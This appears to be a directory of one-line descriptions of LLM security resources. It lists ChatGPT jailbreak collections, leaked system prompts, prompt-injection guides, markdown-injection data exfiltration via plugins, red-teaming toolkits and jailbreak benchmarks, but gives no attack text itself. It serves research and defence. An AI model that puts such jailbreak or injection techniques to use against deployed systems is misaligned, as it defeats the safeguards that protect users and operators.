

Explore ChatGPT jailbreaks, prompt leaks, injection techniques, and tools focused on LLM security and prompt engineering.

A collection of GPT system prompts and various prompt injection/leaking knowledge.

This paper discusses new methods for generating transferable adversarial attacks on aligned language models, improving LLM security.

Explore Prompt Injection Attacks on AI Tools such as ChatGPT with techniques and mitigation strategies.

A blog discussing prompt injection vulnerabilities in large language models (LLMs) and their implications.

Explores security vulnerabilities in ChatGPT plugins, focusing on data exfiltration through markdown injections.

A resource for understanding prompt injection vulnerabilities in AI, including techniques and real-world examples.

Open-source tool by AIShield for AI model insights and vulnerability scans, securing the AI supply chain.

A plug-and-play AI red teaming toolkit to simulate adversarial attacks on machine learning models.

A comprehensive security checklist for MCP-based AI tools to safeguard LLM plugin ecosystems.

JailBench is a comprehensive Chinese dataset for assessing jailbreak attack risks in large language models.

AIPromptJailbreakPractice is a GitHub repository documenting AI prompt jailbreak practices.